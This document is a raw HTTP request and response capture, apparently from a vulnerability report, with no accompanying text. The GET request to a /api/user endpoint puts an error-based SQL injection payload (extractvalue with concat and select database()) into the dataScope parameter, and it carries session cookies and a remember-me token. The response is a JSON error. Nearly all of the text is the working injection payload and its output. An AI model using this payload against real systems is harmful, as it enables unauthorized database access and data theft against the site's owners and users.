 GET
/api/user?page=1&limit=10&params%5BdataScope%5D=and+extractvalue(1,concat(0x7e,(select+database()),0x
7e)) HTTP/1.1
Host: 172.16.42.151:8088
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
X-Requested-With: XMLHttpRequest
Connection: close
Referer: http://172.16.42.151:8088/api/user/index
Cookie: csrftoken=i1qmoC5LpcStYF7s0pd0T8i4IytR6EmmRbiJplVsydqhWb7h8Ru5xl879WPPU7Xr;
io=1ZhdDaE0vYHbIFLrAAAM; JSESSIONID=FF412DF0FC7DF818B272A5703ED84AF3;
remember-me=YWRtaW46MTY0Nzk0ODMyNTIzMjphMDY4NGE2ZjAyNzc5YWVmMDdkYjhkMjE2ZDA1ZDM4OA
HTTP/1.1 200
X-Content-Type-Options: nosniff
X-XSS-Protection: 1; mode=block
Cache-Control: no-cache, no-store, max-age=0, must-revalidate
Pragma: no-cache
Expires: 0
Content-Type: application/json
Date: Tue, 08 Mar 2022 12:04:40 GMT
Connection: close
Content-Length: 92
{"success":false,"code":201,"msg":"执行了全局异常","count":null,"data":[],"jwt":null}